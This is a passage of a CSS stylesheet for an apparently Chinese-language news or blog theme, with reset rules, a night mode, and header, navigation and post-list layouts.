fieldset,a img{border:0;} 
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;} 
li{list-style:none;} caption,th{text-align:left;} 
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;} 
q:before,q:after{content:'';}
input[type="submit"], input[type="reset"], input[type="button"], button { -webkit-appearance: none; /*去掉苹果的默认UI来渲染按钮*/} em,i{ font-style:normal;}
.input:after{ clear: both;content: ""; display: block; height: 0;visibility: hidden;}
em,i{ font-style:normal;}
a{margin:0;padding:0;background:0 0;color:#4A4A4A;vertical-align:baseline;text-decoration:none;outline: medium none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;}
a:hover {color:#5B86E5;text-decoration:none;}
a:active {text-decoration: none;}
a:focus,input:focus{outline:none;}
img{max-width: 100%;}
.clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden; }.clearfix {display:block;}.clear{ clear:both;}/* 清除浮动*/
.colwrapper { overflow:hidden; zoom:1 /*for ie*/; margin:5px auto; }/* 高度自适应 */ 
.strong{ font-weight: bold;} .fl{ float: left;} .fr{ float: right;} .center{ margin:0 auto; text-align:center;}
.show{ display:block; visibility:visible;}.hide{ display: none; visibility:hidden;}
.block{ display:block;} .inline{ display:inline;}
.break{ word-wrap:break-word;overflow:hidden; /*word-break:break-all;*/}
.tl{ text-align:left} .tr{ text-align:right;}
a{blr: expression(this.onFocus=this.blur());-webkit-tap-highlight-color: transparent;-moz-tap-highlight-color: transparent}
:focus {outline: 0}
a,div {-moz-tap-highlight-color: transparent;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);tap-highlight-color: transparent}

/*文字两侧对齐*/
.justify {text-align:justify;text-justify:distribute-all-lines;/*ie6-8*/text-align-last:justify;/* ie9*/-moz-text-align-last:justify;/*ff*/-webkit-text-align-last:justify;/*chrome 20+*/}
input:-webkit-autofill,select:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white  inset !important;} 
input,textarea{outline-color: invert ;outline-style: none ;outline-width: 0px ;border: none ;border-style: none ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;box-shadow: none;}
/*超出省略号*/
.tn{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.container:before, .container:after,.warp:after,.main:before, .main:after,.sidebar:after,.sidebar:before,.umTabCon:before,.umTabCon:after,.umPost .umFrist:before,.umPost .umFrist:after,.header .umMobSubs:before,.header .umMobSubs:after{content: "";display: block;height: 0;overflow: hidden;}
*,:after,:before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}

.warp{min-height: calc(100vh - 233px);}
.container:after,.main:after,.umTabCon:after,.umPost .umFrist:after,.header .umMobSubs:after{ clear:both;}
.container{width: 100%;max-width: 1280px;margin: 0 auto;padding:0 15px;position:relative; clear:both;overflow: hidden;}
.umColor .container{background:#fff; z-index: 2;}

.header .searchBox button,.header .umNav .navBar,.umPost .title h2:after,.widget .title h2:after,
.widget.divContorPanel span.cp-login:after,.widget.divContorPanel span.cp-vrs:after,.umArticle .title:before
{background: #5B86E5;background: -webkit-linear-gradient(to right, #5B86E5, #0FDAE4); background: linear-gradient(to right, #5B86E5, #0FDAE4);}

/*黑夜模式*/
body.night,body.night.article .artTool .item .tit{background: #181818;}
.umColor body.night .container{background: #222;}
body.night,body.night a,body.night .header .searchBox input,body.night .header .searchBox button,body.night #txaArticle,body.night input.text,body.night .header .umUser .umLogin a,body.night .widget.umUser .userText,body.night .widget.umUser li span.s1,body.night .umTj li span.s1,body.night .umPost .umTabNav li h2,body.night .widget.divComments li .info,body.night .phoneNav,body.night .phoneNav li a{color: #9a9a9a;}
body.night .themeMode i:before{content: "\F1BC";}
body.night .header .umNav .navBar,body.night .header .searchBox button{background: #222;}
body.night .header .umSubs,body.night .header .umMobSubs,body.night .umHot,body.night .header .searchBox .form,
body.night .umPost .umRight .umHotPost,body.night .umPost .umRight .umFast,body.night .umPost .umRight .umHotPost li:before,
body.night .umPost .style3 .umPic li,body.night .umPost .style5 .umList .pic,body.night .umPost .style5 li.frist,body.night .widget,
body.night .umBody .umDes,body.night.article .artTool .item i,body.night .umArticle .umSigle .share i,body.night .umCopyright,
body.night .umArticle .umSigle,body.night #txaArticle,body.night input.text,body.night.article .umTags a,body.night .commTop,body.night .umArticle .umBody blockquote
{background: #292929;}
body.night .commBody:after{border-right-color: #292929 !important;}
body.night .header .searchBox .form{border: 1px #292929 solid;}
body.night .header .umSubs ul:after,body.night .umPost .umRight .umHotPost li:after,body.night .widget.divComments li .info,body.night .widget.divTags li a,body.night .widget.umUser div{background: #3a3a3a;}
body.night .umPost .umRight .umFast,body.night .widget .title,body.night #txaArticle,body.night .umPost .umRight .title,body.night input.text,body.night .commTop,body.night .commBody{ border-color: #3a3a3a;}
body.night .commBody:before{border-right-color: #3a3a3a !important;}
body.night .umPost .title{ border-color: #2d2d2d;}
body.night .artBox .post,body.night .umCrumb{ border-color: #282828;}
body.night .widget{ border-color: #2d2d2d;}
body.night .widget li .text .des,body.night .umBody .umDes,body.night .umArticle .umBody blockquote{color: #8a8a8a;}
body.night a:hover,body.night .header .nav li a,body.night .header .umUser .umLogin a, body.night .header .btnBox .login{color: #cecece;}
body.night .header .nav li a:hover,body.night .widget.umHots li:before,body.night .umLike a,body.night .header .umUser .umLogin a:hover{color: #ffffff;}
body.night .umPost .umNew li:before,body.night .umBody .umDes:before,body.night .umPost .tagAll .tagList li:before{background: #4a4a4a;}
body.night .umPost .umTabNav li.active h2{color: #cecece;}
body.night input:-moz-placeholder,body.night textarea:-moz-placeholder {color: #9b9b9b;} 
body.night input:-ms-input-placeholder,body.night textarea:-ms-input-placeholder {color: #9b9b9b;}
body.night input::-moz-placeholder,body.night textarea::-moz-placeholder{color: #9b9b9b;}
body.night input::-webkit-input-placeholder,body.night textarea::-webkit-input-placeholder{color: #9b9b9b;}
body.night .umPost .style2 .umRight li:before,body.night .widget.umHots li:before,body.night .wrap .tagAll .imgLazy img[style^="display"]{background: #3a3a3a;}
body.night .header .btnBox .themeMode{background: #292929; color: #a6a6a6;}
body.night .header .btnBox .login,body.night .pageNav a,body.night .pageNav span,body.night .umBody .firstRow td,body.night .umBody .firstRow th,body.night .umPost .tagAll .tagList{background: #292929;}
body.night .umBody .umDes i{color:#666;}
body.night.article .artTool .item .tit,body.night .post .postText .umInfo{color: #8a8a8a;}
body.night .widget li:before{background: #6a6a6a}
body.night .widget.divCatalog li:before{background: none;}
body.night .umArticle #rmjs-1[aria-expanded="false"].postBody:after{background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#181818));background: linear-gradient(180deg,hsla(0,0%,100%,0),#181818);}
body.night .umArticle .readmore a{background:rgba(255,255,255,.05)}
body.night .widget.divComments li a:before{border-bottom-color: #3a3a3a}
body.night .header .nav li > ul,body.night .header .umUser{ background: #585858;}
body.night .header .nav li > ul:before,body.night .header .umUser .umLogin i.dot{ color: #585858;}
body.night .widget.umUser li span,body.night .umTj li span{color: #8a8a8a;}
body.night .widget.umUser li:after,body.night .umTj li:after{background: #5e5e5e;}
body.night .wrap .imgLazy,body.night .wrap .imgLazy img[style^="display"],body.night .umPost .umRight .umHotPost li .img a,body.night .umArticle .umRelPic .umPic .imgLazy{background-color: #292929;}
body.night .wrap .imgLazy,body.night .umPost .umRight .umHotPost li .img a{background-image: url(images/lay-night.gif);}
body.night .footer .container{ padding-left: 15px; padding-right: 15px;}
body.night .footer,body.night .ftNav li.h,body.night .ftNav li a,body.night .footer .container,body.night .post .umMeta em,body.night .artPost .umMeta em a,body.night .umArticle .umMeta em,body.night .footer a,body.night .ftNav .us li.tel a{color: #6a6a6a;}
body.night .header .logo img{ display: none;}
body.night .header .logo img.nLogo{ display: block;}
body.night .header .logo span{ display: none;}
.umColor body.night .artBox .post,.umColor body.night .umCrumb{border-color: #313131;}
.umColor body.night .header .umNav .navBar,.umColor body.night .header .searchBox button{background: #1a1a1a;}
.umColor body.night .header .searchBox .form{border-color: #313131;}
.umColor body.night .header .searchBox button,.umColor body.night .header .btnBox .themeMode,.umColor body.night .header .btnBox .login,body.night .umBody td,body.night .umBody th{background: #313131;}
body.night .header .btnBox .login .ri-user-fill,body.night .commBody p{color: #a6a6a6;}
body.night .header .btnBox .login:hover .ri-user-fill{ opacity: .8;}
body.night .ias-spinner{background-image:url(images/loading-night.gif); }
body.night .ias-trigger-next a span{background: #292929;border-color: #4a4a4a;}
body.night .treeList li a:hover{ color: #4a4a4a;}
body.night .widget.divComments li span,body.night .widget.divSearchPanel form input[type="text"],body.night .phoneNav.umMob li.no a,body.night .phoneNav.umMob li.no a:hover{ color: #6a6a6a;}
.umColor body.night .footer,.umColor .footer{ background: none;}
body.night .footer{background: #222;}
.umColor body.night .footer .container{background: #181818;}
.umColor .footer .container{background:#2D2D2D;}
body.night .page404{color: #6a6a6a; background: #222222;}
body.night .umBody td,body.night .umBody th,body.night .umArticle .umBody blockquote{border-color: #4a4a4a;}
body.night .wrap .tagAll .imgLazy,body.night .widget.divCalendar table caption,body.night .widget.divCalendar table th,body.night .widget.divCalendar table td{ background-color: #3a3a3a;}
body.night .phoneNav,body.night .phoneNav > ul > li > ul{ background: #353535;}
body.night .phoneNav > ul > li > ul li{ border-color: #404040;}
body.night .phoneNav li:before,body.night .phoneNav.umMob ul.navIcon li:before{ background-color: #404040;}
.phoneNav li>ul>li:before{ display: none;}
body.night .phoneNav li > ul > li:last-of-type{border: none;}

body.night .widget.divContorPanel span.cp-vrs,body.night .widget.divContorPanel span.cp-login,body.night .widget.divSearchPanel form input[type="text"]{border: 1px solid #404040;background-color: #3a3a3a; position: relative;}
body.night .widget.divContorPanel span:hover.cp-vrs,body.night .widget.divContorPanel span:hover.cp-login{border: 1px solid #404040;}

body.night .header .logo a.name{color: #B0B9F4;}


/*----------- 头部 -----------*/
.header{font-size: 0; position: relative; z-index: 8;}
.header .container{ overflow: inherit; padding-bottom: 20px; z-index: 3;}
.header .headBox{ padding: 10px 0; display: flex;justify-content: space-between;align-items: center; min-height: 80px;}
.header .topBar{ background-color: #fafafa; height: 34px; line-height: 34px; color: #fff; display: none;}
.header .btnBox{ text-align: right;-ms-flex-negative: 0;flex-shrink: 0; position: relative;z-index: 3;}
.header .btnBox .item{ font-size: 18px;color:#fff; border-radius: 100px;width: 32px; height: 32px; line-height: 32px; text-align: center; display: inline-block; vertical-align: middle; margin-left: 10px; opacity: 1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.header .btnBox .item a{color:#fff;}
.header .btnBox .item:hover{opacity: .8;}
.header .btnBox .scBtn{background: #D4B968; display: none;}
.header .btnBox .weixin {background: #2aae67;}
.header .btnBox .qq{background: #12b7f5;}
.header .btnBox .weibo{background: #ff5c5c;}
.header .btnBox .themeMode,.header .btnBox .login{background: #eaeaea; color: #484848;}
.header .btnBox,.header .logo,.header .searchBox{ width: 33.3333%; font-size: 0;}
.header .btnBox .item i{ width: 32px; height: 32px; display: block;cursor: pointer;}
.header .btnBox .login{ position: relative; }

.header .topBn{ font-size: 0;}
.header .topBn .umPicBox{ margin-top: 15px;}
.header .topBn .umPicBox img{ width: 100%; font-size: 0; display: block;}
.header .topBn .umPicBox.mob{ display: none;}

/*login*/
.header .umUser{position: absolute; right: 0; top:78px; visibility: hidden; padding:10px 15px; background: #FFF;opacity: 0;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; min-width: 180px;box-shadow:0px 5px 15px 0px rgba(0,0,0,0.05); width: 100%; min-width: 180px; text-align: left;}
.header .umUser.on,.header .btnBox .login:hover .umUser{ visibility: visible; top:42px;opacity: 1;}
.header .btnBox .login:hover{opacity: 1;}
.header .umUser .umLogin{ padding:0px; width: 100%;font-size: 14px;}
.header .umUser .umLogin i{width: 20px; height: 20px; line-height: 20px;}
.header .umUser .umLogin a{ color: #5e6368;}
.header .umUser .umLogin .wdl{ width: 100%; text-align: center; display: block;}
.header .umUser .umLogin .wdl a{ padding: 0 10px;}
.header .umUser .umLogin .ydl a{ padding: 0 5px 0 20px; position: relative; display:inline-block;}
.header .umUser .umLogin .ydl a i{ position: absolute; top:5.5px; left:0px; font-size:16px; opacity: .6;}
.header .umUser .umLogin .ydl a i.ti-export,.header .umUser .umLogin .ydl a i.ti-user{ font-size: 14px;}
.header .umUser .umLogin i.dot{ position: absolute; top: -10px; right: 4px; color: #fff; font-size: 28px;text-align: center;width: 26px;height: 20px;line-height: 20px;}
.header .umUser .umLogin i.dot:before {content: "\EA77";font-family: 'remixicon' !important;}

/*logo*/
.header .logo{-ms-flex-negative: 0;flex-shrink: 0;}
.header .logo,.header .logo h1,
.header .logo a{display: inline-block;}
.header .logo img{ height: 60px;object-fit: contain;}
.header .logo img.nLogo{ display: none;}
.header .logo h1{ max-width: 100%;}
.header .logo a{height:100%; display:block; position:relative; font-size:0; overflow:hidden;}
.header .logo a.name{ max-width: 100%; font-size:32px;font-weight: 600; color: #298FF7;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.header .searchBox {width: 100%; max-width: 420px; padding: 0 20px;}
.header .searchBox .form{ height: 38px; line-height: 38px; padding-right: 52px; position: relative; background: #f8f8f8; display: inline-block; width: 100%;border: 1px #ececec solid; border-radius: 100px;}
.header .searchBox input{ display: block; height: 36px; width: 100%; background:none; padding: 0 15px;}
.header .searchBox button{ position: absolute; width: 52px; height: 38px; line-height: 38px; border: medium none; color: #fff; font-size: 20px; top: -1px; right: -1px; cursor: pointer;border-radius: 100px; text-align: center; display: block; padding: 0;}
.header .searchBox .scBtnClose{ display: none; position: absolute; top:50%; right: 12px; margin-top: -13px; width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 26px; color: #f33; cursor: pointer;}

/*系统菜单*/
.header .umNav{ display: block;}
.header .umNav.umMobNav{ display: none;}
.header .umNav.umMobNav.fixed{ position: fixed;top: 0;right: 0px;left: 0px;}
.header .umNav .navBar{padding:0 15px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;}
.header .umNav.umMobNav .navBar{overflow: hidden; padding: 0 5px;}
.header .umNav.umMobNav .navSwiper{overflow: hidden;}
.header .umNav.umMobNav .swiper-slide{ width: auto;}
.header .umNav.umMobNav .swiper-slide a{ font-size: 16px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 10px; display: block;}
.header .nav li{ display: inline-block; position: relative;}
.header .nav li a{ font-size: 18px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 15px; display: block;}
.header .nav li a [class*=" ri-"],.header .nav li a [class^="ri-"]{ vertical-align: -3px; margin-right: 2px;}
.header .nav li > ul > li a [class^="ri-"] { vertical-align: -2px;}
.header .nav li.subNav em{padding-right: 5px;}
.header .nav li > ul{width: 100%;min-width: 110px;position: absolute;top: 120%;left: 50%;transform: translateX(-50%);right: 0;background: #fff;z-index: 10;opacity: 0; visibility: hidden; box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.05);-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.header .nav li > ul:before{ content: "\EA77"; position: absolute; color: #fff;font-family: remixicon;font-size: 24px;top: -14px;left: 50%;margin-left: -12px;}
.header .nav li.on > ul{visibility: visible;opacity: 1;top: 100%; visibility: visible;}
.header .nav li > ul > li{ width: 100%; text-align: center;}
.header .nav li > ul > li a{ display: block; padding: 0 10px; font-size: 14px; color: #4A4A4A; height: 42px; line-height: 42px;}
.header .nav li > ul > li a:hover{color: #5B86E5;}

.header .mobNav{ padding: 12px 0px;-moz-osx-font-smoothing: auto;}
.header .mobNav li{ display: inline-block; height: 24px; line-height: 24px; margin:0 10px;}
.header .mobNav a{ font-size: 15px;color: #fff;}

.nav li.subNav em:after,.header .nav li.subNav > a:after{content: "\EA4D"; display: inline-block;font-family: remixicon !important;font-style: normal;-moz-osx-font-smoothing: grayscale; vertical-align: -2px;}
.header .nav li.subNav > a:after{ line-height: 44px; width: 16px;}

/*移动端菜单*/
.leftNav{ position: fixed; top:0; bottom:0; left: -100%; width: 260px; background: #fff; z-index: 10; padding: 20px;}

/*二级自定义菜单*/
.header .subBox{ overflow: hidden;}
.header .umSubs,.header .umMobSubs{background:#f8f8f8; font-size: 0; padding: 10px 5px; margin:0px;}
.header .umSubs ul{ width: calc(100% / 6); margin: 5px 0; padding: 0 10px; display: inline-block;vertical-align: top;position: relative;}
.header .umSubs ul:nth-of-type(6n):after{ display: none;}
.header .umSubs ul:after{ content: ''; width: 1px;top:3px; bottom: 3px;right:0px; position: absolute; background: #e8e8e8;}
.header .umSubs li,.header .umMobSubs li{ font-size: 14px;width: calc(100% / 3); display: inline-block; vertical-align: top; height: 24px; line-height: 24px; padding:0 4px;overflow: hidden; text-align: center;}
.header .umSubs li:nth-of-type(3n+1) a{ font-weight: 500;}

.header .umMobSubs li{ font-size: 14px;width: calc(100% / 8); position: relative; float: left;}
.header .umMobSubs li:nth-child(n+16){ display:none;}
.header .umMobSubs li.moreBtn{ cursor: pointer; float: right;}
.header .umMobSubs li.moreBtn span,.header .umMobSubs li:last-child{ display: block;}
.header .umMobSubs li.moreBtn span:before{font-family: 'remixicon' !important;font-style: normal;content: "\ea4e"; font-size: 18px;}
.header .umMobSubs.in li.moreBtn span:before{content: "\EA78";}
.header .umMobSubs.in li{ display: block !important;}

.header .umSubs.cateNav ul,.header .umSubs.cateNav li,.header .umMobSubs.cateNav li{ width: auto;}
.header .umSubs.cateNav li{padding: 0 10px 0 4px;}
.header .umSubs.cateNav li.active a{ color: #5B86E5;}
.header .umMobSubs.cateNav li{padding: 0 8px 0 8px;}
.header .umSubs.cateNav li:nth-of-type(3n+1) a{ font-weight: normal;}
.header .umSubs.cateNav ul:after{display: none;}

/*内容公共*/
.umPost{ width: 100%; overflow: hidden; margin-bottom: 25px;}
.umMobile .index .umPost{margin-bottom: 15px;}
.umPost .title{ width: 100%; height: 46px; line-height: 44px; border-bottom: 1px solid #eee; margin-bottom: 15px;font-size: 0; padding-right: 60px; position: relative;}
.umPost .title h2{ display: inline-block; font-size: 18px; font-weight: 600; position: relative;}
.umPost .title h2:after{ content: ''; width: 100%; height: 2px; bottom: -2px;left:0px; position: absolute;}
.umPost .title a.more:after,.umPost .fot .more a:after{content: "\ea6e"; font-family: 'remixicon' !important; display: inline-block; vertical-align:-4px; font-size: 18px; width: 13px;}
.umPost .title a.more{ position: absolute; right: 0; top: 2px; font-size: 14px; opacity: .68;}
.umPost .fot .more a:after{vertical-align:-5px;}

.umPost .umTabNav a.more{ display: none;}
.umPost .umTabNav li:last-of-type{ margin-right: 0;}
.umPost .umTabNav li.active a.more{ display: block; opacity: 1;}
.umPost .umTabNav li{display: inline-block; margin-right: 20px; cursor: pointer;}
.umPost .umTabNav li h2{font-size: 18px; color: #a2a2a2; font-weight: normal;}
.umPost .umTabNav li.active h2{color: #4A4A4A;font-weight: 600;}
.umPost .umTabNav h2:after{ display: none;}
.umPost .umTabNav .active h2:after,.umPost .umTabCon .umCon:first-child{ display: block;}
.umPost .umTabCon .umCon{ display: none;}
.umPost .umPage .title{ margin-bottom: 25px;}

.umPost .umPicBox{ font-size:0; margin-top:25px;}

.flag{display: block;width: 100px;height: 24px;background: #f00;background: linear-gradient(250deg, #f00, #ff3c00);color: #fff;font-size: 12px;line-height: 24px;position: absolute;left: -31px;top: 6px;overflow: hidden;transform: rotate(-45deg);z-index:3; text-align: center;font-weight: bold;}

.umHot{background:#f8f8f8; text-align: center; position: relative; overflow: hidden; padding: 25px 0;}
.umHot h3{ font-size: 32px; font-weight: 600; line-height: 1.3; margin-bottom: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0px 60px;}
.umHot .info{ color: #8a8a8a;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0px 50px;}

/*第一屏*/
.umPost .umContent{width: 100%;float: left;padding: 0 325px 0 405px;}
.umPost .umLeft{width: 380px;float: left;margin-right: -380px;overflow: hidden;}
.umPost .umLeft .noSlide{ text-align: center; padding: 50px 20px; color: #c8c8c8;}
.umPost .umLeft .noSlide h4{ font-size: 20px; font-weight: bold; margin-bottom: 4px;}
.umPost .img,.umPost .umLeft .noSlide{background:#f8f8f8;position: relative;}

.index .slide .swiper-pagination{ width: auto; bottom: auto; top: 5px; left: 10px;}
.index .slide .swiper-pagination-bullet{ width: 5px; height: 5px; background-color: #fff;}
.index .slide .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0 3px;}
.index .slide .text{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);}
.index .slide .text h3{ font-weight: bold; padding: 0 15px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

/* .index .slide .img{ height: 240px;} */
.umPost .umLeft .img:after,.index .slide .img:after{ content: ''; display: block; padding-top: 63%;}
.um.index .slide .img:after{ padding-top: 48%;}
.umPost .umLeft .img a,.index .slide .img a{position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umLeft .img img,.index .slide .img img{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; object-fit: cover;}
.umPost .umHotPic .title{ margin: 14px 0 0;}
.umPost .umHotPic ul{display: block; font-size: 0; margin: 0 -10px;}
.umPost .umHotPic li{width: calc(100% / 2 - 20px); margin: 20px 10px 0; display: inline-block; vertical-align: top;}
/* .umPost .umHotPic li .img{ height: 115px;} */
.umPost .umHotPic li .img a{ display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umHotPic li .img:after{ padding-top: 64%;}
.umPost .umHotPic li .text{ font-size: 14px; padding: 12px 0 0; position: relative;}
.umPost .umHotPic li .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.umPost .umNew{overflow: hidden;}
.umPost .umNew ul{ margin-top: -7px;}
.umPost .umNew li{ height: 34px; line-height: 34px; font-size: 16px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umNew li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 15px;}
.umPost .umNew li:nth-of-type(6n){ margin-bottom: 18px;}
.umPost .umNew li:nth-of-type(6n+1){font-weight: bold; font-size: 18px;}
.umPost [class*="style"] .frist li:nth-of-type(6n+1){ font-weight: normal;}
.umPost .umNew li:nth-of-type(6n+1):before{top: 15px;}
.umPost .umNew li:last-child{ margin-bottom: 0;}

.umPost .umRight{width: 300px;float: right;margin-left: -300px;overflow: hidden;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast{background: #f8f8f8; height: 406px; padding:6px 20px 10px;}
.umPost .umRight .umHotPost{ position:relative; }
.umPost .umRight .umHotPost li{ height: 32px; line-height: 32px; padding-left: 15px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umRight .umHotPost li:after{ content: ''; width: 1px; top: 0px; bottom: 0px; position: absolute; left: 3px; background: #e8e8e8;}
.umPost .umRight .umHotPost li.first{ height: auto; line-height: normal; padding-left: 0; margin-bottom: 8px;white-space: normal;}
.umPost .umRight .umHotPost li.first .text{ padding: 15px 0 0;}
.umPost .umRight .umHotPost li.first .text a:after{ display: none;}
.umPost .umRight .umHotPost li.first .text h3{ font-size: 16px;margin-bottom: 5px; padding: 0; font-weight: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .umRight .umHotPost li.first .text .des{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; color: #8a8a8a; font-size: 12px; line-height: 1.7;}
.umPost .umRight .umHotPost li.first:after,.umPost .umRight .umHotPost li.first:before,.umPost .umRight .umHotPost li .img a:before,.umPost .umRight .umHotPost li .img a:after{ display: none;}
.umPost .umRight .umHotPost li:nth-child(2):after{top: 16px;}
.umPost .umRight .umHotPost li:last-child:after{bottom: 16px;}
.umPost .umRight .umHotPost li:before,.umPost .umRight .umHotPost li a:after{content: ''; width: 7px; height: 7px; border: 2px solid #5B86E5; position: absolute; top: 13px; left: 0px; border-radius: 100px; z-index: 1;}
.umPost .umRight .umHotPost li:before{width: 13px; height: 13px;background: #f8f8f8; border: none;left: -3px;top: 10px;}
.umPost .umRight .umHotPost li .img{position: relative; display: block; font-size: 0;}
.umPost .umRight .umHotPost li .img:after{ content: ''; display: block; padding-top: 61%; position: relative;border: none; width: 100%; height: 100%; top: 0;}
.umPost .umRight .umHotPost li .img a{position: absolute; width: 100%; height: 100%; top:0; left: 0; z-index: 2;background-color: #ececec;}
.umPost .umRight .umHotPost li .img a img{ position: absolute; width: 100%; height: 100%; object-fit: cover;}
.umPost .umRight .umHotPost li .img h3{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;
background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%); z-index: 1; font-size: 14px; color: #fff;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; padding: 0 15px; text-align: left;}

.umPost .umRight .umFast{ height: 205px; margin-top: 20px; background: #fff; border: 1px solid #eee;}
.umPost .umRight .umFast ul{ margin: 0 -2px; font-size: 0;}
.umPost .umRight .umFast li{width: calc(100% / 3 - 4px); height: 56px; margin: 0px 2px 0; display:inline-flex; vertical-align: top; background: #746FFC; font-size: 12px; text-align: center;align-items: center;justify-content: center;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.umPost .umRight .umFast li a{color: #fff; padding: 5px; display: flex; font-weight: 500; width: 100%; height: 100%;align-items: center;justify-content: center;flex-wrap: wrap;}
.umPost .umRight .umFast li:hover{ opacity: .8;}
.umPost .umRight .umFast li i{ display: inline-block; width: 100%; font-size: 20px;}
.umPost .umRight .umFast li:nth-child(1){ background: #928EEA;}
.umPost .umRight .umFast li:nth-child(2){ background: #51ADFF;}
.umPost .umRight .umFast li:nth-child(3){ background: #08C4A0;}
.umPost .umRight .umFast li:nth-child(4){ background: #DDB75C;}
.umPost .umRight .umFast li:nth-child(5){ background: #A9CC2A;}
.umPost .umRight .umFast li:nth-child(6){ background: #F29573;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 4px;}

.umPost .umLeft .umBigPic .text{font-size: 14px;padding: 10px 0 0;position: relative;}
.umPost .umLeft .umBigPic .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost [class*="style"] .img:after{content: ''; display: block;padding-top: 63%;}
.umPost [class*="style"] .img a,.umPost [class*="style"] .img img{ position: absolute; width: 100%; height: 100%;}
.umPost [class*="style"] .img img{object-fit: cover;}
.umPost [class*="style"] .umRight .umHotPost{ padding-top: 20px; height:408px;}
.umPost [class*="style"] .umRight li{ padding-left:12px}
.umPost [class*="style"] .umRight li.first{ padding-left:0}
.umPost [class*="style"] .umRight li:after,.umPost [class*="style"] .umRight li:before{ display: none;}
.umPost [class*="style"] .umRight li a:after{ border: none; background: #cecece; width:4px; height:4px;top: 15px;}
.umPost [class*="style"] .umRight li.first .img a:after{ background: none;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 58.8%;}
.umPost [class*="style"] .info{ font-weight: normal;}

.umPost .umRight .umFast.umFastBn{ padding: 0;border:none}
.umPost .umRight .umFast.umFastBn img{ width: 100%; height: 100%; object-fit: cover;}

/* .umPost .style1 .umBigPic .img{ height: 210px;}
.umPost .style1 .umHotPic .img{height: 106px;} */
.umPost .style1 .umNew{max-height:410px}
.umPost .style2 h3{ font-size: 16px; font-weight: 500; margin: 5px 0 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical; }
.umPost .style2 .fot{font-size: 12px;opacity: .5; line-height: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight: normal; position: relative;}
.umPost .style2 .fot span{ margin-right: 20px;}
.umPost .style2 .fot span + span{ margin-right: 0;}
.umPost .style2 .fot i{ vertical-align: -1px; margin-right: 3px;}
.umPost .style2 .umNew ul{ margin-top: 0;}
.umPost .style2 .umNew li{padding-left: 0;height: auto;display: -ms-flexbox;display: flex;-ms-flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;white-space: normal;margin-bottom: 22px;line-height: normal;align-items: center;}
.umPost .style2 .umNew li:before{ display: none;}
.umPost .style2 .umNew li:last-child{ margin-bottom: 0;}
.umPost .style2 .umNew li .img{ width: 160px;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;}
.umPost .style2 .umNew li .img a{font-size: 0;display: block; line-height: normal;}
.umPost .style2 .umNew li .text{min-width: 0;overflow: hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-left: 20px;}
.umPost .style2 .umNew li .text h3{margin:2px 0 2px; line-height: 1.7;}
.umPost .style2 .umNew li .text h3 a{ font-size: 16px;font-weight: 500;}
